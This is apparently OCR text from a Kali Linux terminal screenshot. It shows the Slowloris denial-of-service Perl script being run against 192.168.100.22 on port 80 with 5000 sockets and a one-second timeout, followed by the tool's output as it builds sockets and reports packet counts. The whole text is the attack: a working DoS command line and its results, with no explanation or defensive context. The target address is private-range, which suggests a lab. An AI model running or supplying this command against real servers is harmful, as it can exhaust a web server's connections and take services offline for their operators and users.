 root@kali: /home/kali/Desktop/Slowloris
File Actions Edit View Help
└─# cd Desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cd Slowloris
┌──(root㉿kali)-[/home/kali/Desktop/Slowloris]
└─# perl ./slowloris.pl -dns 192.168.100.22 -port 80 -timeout 1 -num 5000
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client by Laera Loris
Defaulting to a 5 second tcp connection timeout.
Multithreading enabled.
Connecting to 192.168.100.22:80 every 1 seconds with 5000 sockets:
Building sockets.
Building sockets.
Sending data.
Building sockets.
Current stats: Slowloris has now sent 290 packets successfully.
This thread now sleeping for 1 seconds...
Building sockets.
Building sockets.
Sending data.
Current stats: Slowloris has now sent 727 packets successfully.
This thread now sleeping for 1 seconds...
Sending data.
Current stats: Slowloris has now sent 990 packets successfully.
This thread now sleeping for 1 seconds...
KALI LINUX
"the quieter you become, the more you are able to hear"